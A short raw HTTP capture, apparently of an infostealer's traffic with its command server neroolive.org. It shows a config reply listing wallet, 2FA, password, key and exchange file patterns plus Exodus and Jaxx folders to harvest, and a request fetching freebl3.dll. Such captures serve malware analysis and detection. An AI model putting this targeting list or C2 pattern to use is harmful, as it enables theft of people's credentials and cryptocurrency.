 POST /517 HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
Content-Type: multipart/form-data; boundary=1BEF0A57BE110FD467A
Content-Length: 25
Host: neroolive.org
Connection: Keep-Alive
Cache-Control: no-cache

--1BEF0A57BE110FD467A--
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 25 Oct 2019 13:27:12 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip

1,1,1,1,1,1,1,1,1,1,250,DESKTOP;%DESKTOP%
\;*wallet*.*:*2fa*.*:*backup*.txt:*backup*.png:*backup*.jpg:*code*.txt:*code*.png:*code*.jpg:*password*.*:*auth*.txt:*auth*.png:*auth*.jpg:*crypto*.*:*key*.txt:*key*.png:*key*.jpg:*ledger*.*:*metamask*.*:*blockchain*.*:*bittr
ex*.*:*binance*.*:*coinbase*.*:*trezor*.*:*exodus*.*;300;true;movies:music:mp3;lnk;Exodus;%APPDATA%\Roaming\Exodus;*.*;4000;true;movies:music:mp3;JAXX;%APPDATA%\Roaming\Jaxx;*.*;4000;true;movies:music:mp3;GET /freebl3.dll
HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
Host: neroolive.org
Connection: Keep-Alive